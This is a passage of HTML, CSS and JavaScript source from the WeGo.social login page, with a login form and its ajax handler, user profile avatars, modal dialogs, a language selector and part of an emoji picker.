#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="290503b15d8029173276">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/DeberaHofman" title="Debera Hoffman"><img src="https://wego.social/upload/photos/2020/05/ah4QUV6pi8lBvHgxyTcJ_04_a977777da4de47a0e8a9f2cc2b1cbdce_avatar.jpg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/Soccergal" title="Soccergal"><img src="https://wego.social/upload/photos/2021/01/qWkCInAXOq7Wc5nVdTVM_08_5b38e805546a00039d7418e48d0b8f76_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/Calimero" title="Sascha R."><img src="https://wego.social/upload/photos/2020/02/E3Mu5xxHPumf1XRoJXEU_24_ad918207700983c8afd731c6797319c9_avatar.jpg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/operakadabra" title="operakadabra"><img src="https://wego.social/upload/photos/2019/03/mM38y2eIBmLrlWzdS4r1_30_7d62af3fcea0837344a47542190fe824_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/Mrkleen" title="Mrkleen"><img src="https://wego.social/upload/photos/2020/04/UYK2MBVSk2ouLNjBXRCD_24_bc6140479acaf1c21b579336b32ba333_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/locknkey123" title="Emergency Locksmith Seattle WA | 123 Lock N Key"><img src="https://wego.social/upload/photos/2022/11/2hjJnPZmLICBGChELZ7H_16_176d2030f7ac1b024ef9d259bcffe659_avatar.JPG?cache=1668584730"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/debdolittle1" title="D L"><img src="https://wego.social/upload/photos/2020/06/Hp6c9fVozOlaO1SIWUTJ_10_165a8765c13084250a2dc069f4ff35bc_avatar.jpg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/membranesystems" title="PFAS Treatment"><img src="https://wego.social/upload/photos/2022/02/RVTTejOR7Ernz49tntGP_19_dd39f8a130f901465173a925082c4759_avatar.png?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2022/02/RVTTejOR7Ernz49tntGP_19_dd39f8a130f901465173a925082c4759_avatar.png?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), 